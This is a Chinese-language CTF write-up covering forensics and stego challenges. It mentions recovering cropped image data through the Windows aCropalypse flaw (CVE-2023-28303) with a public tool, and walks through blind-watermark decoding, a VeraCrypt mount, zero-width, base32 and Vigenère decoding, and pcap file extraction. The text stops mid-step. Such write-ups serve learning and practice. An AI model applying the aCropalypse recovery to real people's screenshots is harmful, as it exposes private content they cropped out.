
然后这个题是之前win截图的cve漏洞
微软Windows 10、Windows 11 作业系统日前传出,存有一项与截图编辑工具有关的资安漏洞,被称为「aCropalypse」,漏洞编号代码为「CVE-2023-28303 ,被评估为「低严重性」风险。
使用工具:https://github.com/frankthetank-music/Acropalypse-Multi-Tool


Matryoshka 拿到一个flag.img镜像文件
用7z取出了三个文件
提示盲水印
rar中藏了jpg图片(之前附件有问题,居然没有。)
1 python bwm.py decode cat.jpg not_real_cat.jpg flag.jpg
盲水印解出:
watermark_is_fun

使用VeraCrypt挂载


0宽解密
base32

维吉尼亚解密


ai和nia的交响曲 pcapng流量包中分析出两个文件:
flag1.png

flag2.zip
是个伪加密
0宽解密一下:
